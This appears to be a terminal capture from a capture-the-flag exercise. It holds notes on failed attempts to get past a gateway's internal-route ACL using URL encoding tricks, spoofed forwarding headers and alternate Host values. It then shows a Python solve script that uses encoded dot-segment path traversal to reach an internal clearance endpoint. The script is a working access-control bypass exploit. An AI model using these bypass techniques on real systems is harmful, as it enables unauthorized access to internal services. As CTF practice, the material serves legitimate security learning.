 - Exact endpoint returns 403 `GW_ACL_INTERNAL_ROUTE_PROHIBITED` from gateway.

## Hypotheses / tests
1. URL normalization discrepancy in Go gateway (path encoding / escaped slash / dot segments): tested single/double percent encodings, encod
ed slash, semicolon and dot paths; no bypass yet (403 or backend 404/301).
2. Trusted forwarding headers: tested X-Forwarded-For, X-Real-IP, X-Forwarded-Host, X-Original-URL/URI, X-Forwarded-Uri/Prefix, X-Rewrite-UR
L, X-Accel-Redirect, X-CTLD-Internal, X-Internal-Request; none bypasses ACL.
3. Alternate Host routing: tested dispatch/internal/local host labels; exact path still denied.

## Status
- No flag/clearance yet. `flags.txt` remains empty.
root@vmi3694110:~/ctf/chronos-corridor-transit-gate# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
"""Trigger the intended CTLD gateway path-normalization bypass."""
import http.client
import json
import sys

host = sys.argv[1] if len(sys.argv) > 1 else "w01.ctf.chronos-security.ro"
port = int(sys.argv[2]) if len(sys.argv) > 2 else 37911
path = "/api/v1/clearance/request/%2e%2e/%2e%2e/internal/dispatch/emergency-clearance"
body = json.dumps({
    "consignment_id": "CTLD-FR-8821",
    "reason": "Authorized emergency escort",
})
conn = http.client.HTTPConnection(host, port, timeout=10)
conn.request("POST", path, body=body, headers={
    "Content-Type": "application/json",
    "X-Requested-With": "XMLHttpRequest",
})
response = conn.getresponse()
data = response.read().decode("utf-8", "replace")
print(f"HTTP {response.status}")
print(data)
try:
    result = json.loads(data)
    if result.get("clearance_token", "").startswith("CSCTF{"):
        print("FLAG:", result["clearance_token"])
except json.JSONDecodeError:
    pass
conn.close()
root@vmi3694110:~/ctf/chronos-corridor-transit-gate#